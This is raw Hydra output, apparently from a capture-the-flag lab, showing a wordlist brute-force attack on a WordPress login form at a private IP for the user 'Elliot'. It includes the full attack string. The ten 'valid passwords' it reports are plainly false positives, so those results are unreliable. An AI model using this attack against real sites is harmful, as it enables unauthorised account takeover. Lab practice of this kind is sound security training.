 Hydra (http://www.thc.org/thc-hydra) starting at 2018-09-04 11:31:43
[DATA] max 10 tasks per 1 server, overall 10 tasks, 858235 login tries (l:1/p:85
8235), ~85824 tries per task
[DATA] attacking http-post-form://192.168.58.131:80//wp-login.php:user_login=^US
ER^&user_pass=^PASS^:The password you entered
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: false
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: true
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: wikia
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: the
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: from
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: now
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: Wikia
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: extensions
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: scss
[80][http-post-form] host: 192.168.58.131   login: Elliot   password: window
1 of 1 target successfully completed, 10 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-09-04 11:31:45